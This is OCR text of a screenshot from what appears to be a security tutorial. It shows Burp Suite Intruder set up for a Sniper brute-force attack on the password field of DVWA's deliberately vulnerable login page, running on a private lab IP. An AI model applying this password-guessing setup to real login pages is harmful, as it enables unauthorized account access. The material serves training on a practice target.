 Target Proxy Spider Scanner Intruder Repeater
1 × 2 × 7 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type
determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /DVWA/vulnerabilities/brute/?username=admin&password=§123§&Login=Login
HTTP/1.1
Host: 192.168.80.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101
Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: security=low; PHPSESSID=1f38p80q2k8d1kjvo4gnvvnsh4
Connection: close
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh
FREEBUF
微信号: lemon-sec